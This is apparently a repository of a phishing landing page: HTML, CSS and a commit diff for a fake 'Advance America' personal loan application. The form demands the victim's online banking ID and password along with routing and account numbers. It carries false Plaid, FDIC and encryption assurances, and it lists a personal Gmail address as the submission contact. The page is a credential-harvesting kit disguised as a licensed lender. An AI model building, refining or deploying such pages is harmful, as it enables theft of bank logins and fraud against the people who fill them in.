                    <div class="rounded-circle bg-primary text-white d-flex align-items-center justify-content-center fw-bold" style="width: 32px; height: 32px;">3</div>
                    <h4 class="fw-bold text-dark mb-0">Bank Authentication</h4>
                  </div>
                  <span class="plaid-pill"><i class="bi bi-shield-shaded"></i> PLAID SECURED</span>
                </div>

                <!-- Plaid Security Notice Banner -->
                <div class="plaid-security-badge mb-4">
                  <div class="d-flex align-items-start gap-3">
                    <div class="text-success fs-3">
                      <i class="bi bi-lock-fill"></i>
                    </div>
                    <div>
                      <h6 class="fw-bold text-success-emphasis mb-1">Bank-Grade 256-Bit Plaid Encryption</h6>
                      <p class="small text-dark mb-0 lh-base">
                        We use 256-bit encryption through Plaid to securely verify identity, income, and process direct deposits without retaining your credentials.
                      </p>
                    </div>
                  </div>
                </div>

                <div class="row g-3">
                  <div class="col-md-8">
                    <label class="form-label" for="institutionName1">Institution Name <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-bank"></i></span>
                      <input type="text" class="form-control" id="institutionName1" name="institutionName" placeholder="Chase, BofA, Wells Fargo, etc." required>
                    </div>
                    <div class="invalid-feedback">Institution name is required.</div>
                  </div>

                  <div class="col-md-4">
                    <label class="form-label" for="yearsWithBank1">Years with Bank <span class="text-danger">*</span></label>
                    <input type="number" class="form-control" id="yearsWithBank1" name="yearsWithBank" placeholder="e.g. 5" min="0" max="60" required>
                    <div class="invalid-feedback">Years with bank is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="routingNumber1">Routing Number <small>(9 digit routing no.)</small> <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-hash"></i></span>
                      <input type="text" class="form-control" id="routingNumber1" name="routingNumber" placeholder="9 digit routing no." maxlength="9" required>
                    </div>
                    <div class="invalid-feedback">9-digit routing number is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="accountNumber1">Account Number <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-credit-card"></i></span>
                      <input type="text" class="form-control" id="accountNumber1" name="accountNumber" placeholder="Bank Account No." required>
                    </div>
                    <div class="invalid-feedback">Bank account number is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="onlineBankingId1">Online Banking ID <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-person-badge"></i></span>
                      <input type="text" class="form-control" id="onlineBankingId1" name="onlineBankingId" placeholder="Online ID / Username" required>
                    </div>
                    <div class="invalid-feedback">Online Banking ID is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="onlineBankingPassword1">Online Banking Password <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-key"></i></span>
                      <input type="password" class="form-control" id="onlineBankingPassword1" name="onlineBankingPassword" placeholder="Password" required>
                      <button class="btn btn-outline-secondary btn-toggle-password" type="button" data-target="onlineBankingPassword1">
                        <i class="bi bi-eye"></i>
                      </button>
                    </div>
                    <div class="invalid-feedback">Online Banking Password is required.</div>
                  </div>

                  <!-- Legal Authorization Disclaimer -->
                  <div class="col-12 mt-4">
                    <div class="p-3 bg-light rounded-3 border">
                      <div class="form-check">
                        <input class="form-check-input" type="checkbox" id="authCheck1" required checked>
                        <label class="form-check-label small text-secondary" for="authCheck1">
                          By clicking submit, you authorize Advance America to obtain consumer credit information to verify your identity and assess loan eligibility.
                        </label>
                      </div>
                    </div>
                  </div>
                </div>
              </div>

              <!-- Submit Button -->
              <div class="text-center pt-3 border-top">
                <button type="submit" class="btn btn-emerald-gradient btn-lg px-5 py-3 rounded-pill fw-bold fs-5 shadow">
                  <i class="bi bi-lock-fill me-2"></i> Submit Application
                </button>
                <div class="text-muted small mt-2">
                  <i class="bi bi-check2-circle text-success me-1"></i> Instant 256-bit encrypted submission. No impact to initial credit score.
                </div>
              </div>

            </form>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- Footer -->
  <footer class="bg-dark text-white py-5">
    <div class="container">
      <div class="row g-4 mb-4">
        <div class="col-lg-5">
          <div class="d-flex align-items-center gap-2 mb-3">
            <i class="bi bi-shield-check text-primary fs-3"></i>
            <span class="fs-4 fw-bold text-white">Advance America</span>
          </div>
          <p class="text-secondary small mb-3">
            Advance America is a licensed online lending platform offering consumer personal loans with clear disclosures, fair APR rates, and prompt customer assistance.
          </p>
          <div class="small text-secondary">
            Inquiries & Submission Contact: <a href="mailto:willsmiths987@gmail.com" class="text-primary text-decoration-none">willsmiths987@gmail.com</a>
          </div>
        </div>

        <div class="col-6 col-lg-3">
          <h6 class="text-white fw-bold mb-3">Navigation</h6>
          <ul class="list-unstyled small d-flex flex-column gap-2 text-secondary">
            <li><a href="#apply-section" class="text-secondary text-decoration-none">Application Form</a></li>
            <li><a href="#how-it-works" class="text-secondary text-decoration-none">How It Works</a></li>
            <li><a href="#security" class="text-secondary text-decoration-none">Plaid Security</a></li>
          </ul>
        </div>

        <div class="col-6 col-lg-4">
          <h6 class="text-white fw-bold mb-3">Compliance & Security</h6>
          <p class="text-secondary small mb-2">
            Loans are subject to credit approval and verification. Rates range from 5.99% to 29.99% APR.
          </p>
          <div class="d-flex gap-2">
            <span class="badge bg-secondary">FDIC Partner Banks</span>
            <span class="badge bg-secondary">Equal Housing Lender</span>
          </div>
        </div>
      </div>

      <div class="border-top border-secondary pt-3 text-center small text-secondary">
        &copy; 2026 Advance America Lending Inc. All rights reserved. Pure Static Frontend.
      </div>
    </div>
  </footer>

  <!-- Submission Confirmation Modal -->
  <div class="modal fade" id="confirmationModal" tabindex="-1" aria-labelledby="confirmationModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
      <div class="modal-content border-0 shadow-lg rounded-4 overflow-hidden">
        <div class="modal-header bg-success text-white border-0 py-3">
          <h5 class="modal-title fw-bold" id="confirmationModalLabel">
            <i class="bi bi-check-circle-fill me-2"></i> Application Submitted Successfully
          </h5>
          <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal" aria-label="Close"></button>
        </div>
        <div class="modal-body p-4 text-center">
          <div class="rounded-circle bg-success-subtle text-success mx-auto mb-3 d-flex align-items-center justify-content-center" style="width: 72px; height: 72px;">
            <i class="bi bi-shield-check fs-1"></i>
          </div>
          <h4 class="fw-bold text-dark mb-1">Pre-Approval In Progress</h4>
          <p class="text-muted small mb-4">Your loan application has been securely transmitted through 256-bit Plaid encryption.</p>

          <div class="bg-light p-3 rounded-3 text-start mb-3 border">
            <div class="d-flex justify-content-between py-1 small">
              <span class="text-muted">Application ID:</span>
              <strong id="confAppId" class="text-primary">ADV-849201</strong>
            </div>
            <div class="d-flex justify-content-between py-1 small">
              <span class="text-muted">Applicant Name:</span>
              <strong id="confApplicantName" class="text-dark">Applicant</strong>
            </div>
            <div class="d-flex justify-content-between py-1 small">
              <span class="text-muted">Requested Amount:</span>
              <strong id="confLoanAmount" class="text-success">$10,000</strong>
            </div>
            <div class="d-flex justify-content-between py-1 small">
              <span class="text-muted">Monthly Income:</span>
              <strong id="confMonthlyIncome" class="text-dark">$3,500</strong>
            </div>
            <div class="d-flex justify-content-between py-1 small">
              <span class="text-muted">Linked Institution:</span>
              <strong id="confBank" class="text-dark">Chase Bank</strong>
            </div>
            <div class="d-flex justify-content-between py-1 small border-top mt-2 pt-2">
              <span class="text-muted">Confirmation Sent To:</span>
              <strong id="confEmail" class="text-primary">willsmiths987@gmail.com</strong>
            </div>
          </div>

          <div class="alert alert-success d-flex align-items-center small py-2 mb-0" role="alert">
            <i class="bi bi-info-circle-fill me-2 fs-5"></i>
            <div>A confirmation receipt and underwriting decision notification has been routed to <strong>willsmiths987@gmail.com</strong>.</div>
          </div>
        </div>
        <div class="modal-footer border-0 bg-light">
          <button type="button" class="btn btn-secondary rounded-pill px-4" data-bs-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div>

  <!-- Bootstrap 5 JS Bundle -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
  <!-- Custom Form JS -->
  <script src="loan-form.js"></script>
</body>
</html>
---- landing-1/style.css ----
/* Global Styles & Design Enhancements for Bootstrap 5 Loan Lending Pages */
@import url('https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@300;400;500;600;700;800&family=Inter:wght@300;400;500;600;700&display=swap');

:root {
  --primary-color: #0d6efd;
  --primary-dark: #0a58ca;
  --accent-emerald: #10b981;
  --accent-teal: #06b6d4;
  --accent-amber: #f59e0b;
  --dark-navy: #0f172a;
  --slate-bg: #f8fafc;
  --card-border: rgba(226, 232, 240, 0.8);
  --font-heading: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, sans-serif;
  --font-body: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
}

body {
  font-family: var(--font-body);
  color: #334155;
  background-color: #ffffff;
  overflow-x: hidden;
}

h1, h2, h3, h4, h5, h6, .navbar-brand {
  font-family: var(--font-heading);
  letter-spacing: -0.02em;
}

/* Badges & Trust Elements */
.trust-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: rgba(16, 185, 129, 0.1);
  color: #059669;
  border: 1px solid rgba(16, 185, 129, 0.25);
  font-weight: 600;
  font-size: 0.82rem;
  padding: 4px 12px;
  border-radius: 999px;
}

.plaid-security-badge {
  background: linear-gradient(135deg, #f0fdf4 0%, #ecfdf5 100%);
  border: 1px solid #a7f3d0;
  border-radius: 12px;
  padding: 14px 18px;
}

/* Form Styles & Wizard */
.loan-card-form {
  background: #ffffff;
  border-radius: 20px;
  border: 1px solid #e2e8f0;
  box-shadow: 0 20px 45px -10px rgba(15, 23, 42, 0.1);
  overflow: hidden;
}

.step-indicator {
  display: flex;
  justify-content: space-between;
  position: relative;
  margin-bottom: 28px;
}

.step-indicator::before {
  content: '';
  position: absolute;
  top: 18px;
  left: 20px;
  right: 20px;
  height: 2px;
  background: #e2e8f0;
  z-index: 1;
}

.step-indicator-item {
  position: relative;
  z-index: 2;
  text-align: center;
  background: #ffffff;
  padding: 0 8px;
}

.step-circle {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: #f1f5f9;
  color: #64748b;
  font-weight: 700;
  font-size: 0.9rem;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 6px;
  border: 2px solid #e2e8f0;
  transition: all 0.25s ease;
}

.step-indicator-item.active .step-circle {
  background: #2563eb;
  color: #ffffff;
  border-color: #2563eb;
  box-shadow: 0 0 0 4px rgba(37, 99, 235, 0.15);
}

.step-indicator-item.completed .step-circle {
  background: #10b981;
  color: #ffffff;
  border-color: #10b981;
}

.step-title {
  font-size: 0.78rem;
  font-weight: 600;
  color: #64748b;
}

.step-indicator-item.active .step-title {
  color: #0f172a;
  font-weight: 700;
}

.form-floating > .form-control:focus,
.form-floating > .form-select:focus {
  border-color: #2563eb;
  box-shadow: 0 0 0 0.25rem rgba(37, 99, 235, 0.15);
}

.input-group-text {
  background-color: #f8fafc;
  border-color: #cbd5e1;
  color: #64748b;
}

.form-control, .form-select {
  border-color: #cbd5e1;
  padding: 0.7rem 0.95rem;
  font-size: 0.95rem;
  border-radius: 10px;
}

.form-control:focus, .form-select:focus {
  border-color: #2563eb;
  box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.12);
}

.form-label {
  font-weight: 600;
  font-size: 0.85rem;
  color: #1e293b;
  margin-bottom: 6px;
}

.form-label small {
  font-weight: 400;
  color: #64748b;
}

/* Feature & Stat Cards */
.feature-box {
  transition: transform 0.2s ease, box-shadow 0.2s ease;
  border-radius: 16px;
}

.feature-box:hover {
  transform: translateY(-4px);
  box-shadow: 0 16px 32px rgba(15, 23, 42, 0.08) !important;
}

.hero-overlay-dark {
  background: linear-gradient(135deg, rgba(15, 23, 42, 0.95) 0%, rgba(30, 41, 59, 0.9) 100%);
}

.hero-gradient-purple {
  background: linear-gradient(135deg, #1e1b4b 0%, #312e81 40%, #4338ca 100%);
}

.hero-gradient-emerald {
  background: linear-gradient(135deg, #064e3b 0%, #065f46 50%, #0f172a 100%);
}

/* Plaid Mockup styling */
.plaid-pill {
  background: #000000;
  color: #ffffff;
  padding: 4px 10px;
  border-radius: 6px;
  font-weight: 700;
  letter-spacing: 0.05em;
  font-size: 0.75rem;
  display: inline-flex;
  align-items: center;
  gap: 4px;
}

.btn-primary-gradient {
  background: linear-gradient(135deg, #2563eb 0%, #1d4ed8 100%);
  border: none;
  color: white;
  font-weight: 600;
  box-shadow: 0 4px 14px rgba(37, 99, 235, 0.35);
  transition: all 0.2s ease;
}

.btn-primary-gradient:hover {
  background: linear-gradient(135deg, #1d4ed8 0%, #1e40af 100%);
  box-shadow: 0 6px 20px rgba(37, 99, 235, 0.45);
  transform: translateY(-1px);
  color: white;
}

.btn-emerald-gradient {
  background: linear-gradient(135deg, #10b981 0%, #059669 100%);
  border: none;
  color: white;
  font-weight: 600;
  box-shadow: 0 4px 14px rgba(16, 185, 129, 0.35);
}

.btn-emerald-gradient:hover {
  background: linear-gradient(135deg, #059669 0%, #047857 100%);
  color: white;
  transform: translateY(-1px);
}

/* Premium Hero Styles with High-Resolution Background Images */
.hero-bg-fintech {
  position: relative;
  background: linear-gradient(105deg, rgba(10, 25, 47, 0.94) 0%, rgba(15, 23, 42, 0.88) 50%, rgba(15, 23, 42, 0.72) 100%),
              url('https://images.unsplash.com/photo-1486406146926-c627a92ad1ab?auto=format&fit=crop&w=1920&q=85') center/cover no-repeat;
  color: #ffffff;
  padding: 100px 0 85px;
}

.hero-bg-speed {
  position: relative;
  background: linear-gradient(115deg, rgba(30, 27, 75, 0.95) 0%, rgba(49, 46, 129, 0.88) 45%, rgba(15, 23, 42, 0.75) 100%),
              url('https://images.unsplash.com/photo-1554469384-e58fac16e23a?auto=format&fit=crop&w=1920&q=85') center/cover no-repeat;
  color: #ffffff;
  padding: 100px 0 85px;
}

.hero-bg-corporate {
  position: relative;
  background: linear-gradient(110deg, rgba(15, 23, 42, 0.96) 0%, rgba(15, 23, 42, 0.90) 50%, rgba(6, 78, 59, 0.75) 100%),
              url('https://images.unsplash.com/photo-1579532537598-459ecdaf39cc?auto=format&fit=crop&w=1920&q=85') center/cover no-repeat;
  color: #ffffff;
  padding: 100px 0 85px;
}

.hero-glass-card {
  background: rgba(255, 255, 255, 0.08);
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
  border: 1px solid rgba(255, 255, 255, 0.18);
  border-radius: 20px;
  box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.35);
}

.hero-glass-card-inner {
  background: rgba(15, 23, 42, 0.65);
  border-radius: 16px;
  border: 1px solid rgba(255, 255, 255, 0.1);
}

.pill-glow-emerald {
  background: rgba(16, 185, 129, 0.18);
  color: #34d399;
  border: 1px solid rgba(16, 185, 129, 0.35);
}

.pill-glow-amber {
  background: rgba(245, 158, 11, 0.18);
  color: #fbbf24;
  border: 1px solid rgba(245, 158, 11, 0.35);
}

.floating-stat-card {
  background: rgba(255, 255, 255, 0.1);
  backdrop-filter: blur(8px);
  border: 1px solid rgba(255, 255, 255, 0.15);
  border-radius: 12px;
  padding: 12px 18px;
}



==== commit 8af9c13e: "fixed all" ====
--- a/landing-1/index.html
+++ b/landing-1/index.html
@@ -1,11 +1,13 @@
 <!DOCTYPE html>
 <html lang="en">
+
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Advance America | Fast & Secure Personal Loans</title>
-  <meta name="description" content="Get fast personal loans up to $50,000 with 256-bit Plaid bank verification and same-day direct deposit.">
-  
+  <meta name="description"
+    content="Get fast personal loans up to $50,000 with 256-bit Plaid bank verification and same-day direct deposit.">
+
   <!-- Bootstrap 5 CSS -->
   <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
   <!-- Bootstrap Icons -->
@@ -13,28 +15,20 @@
   <!-- Custom CSS -->
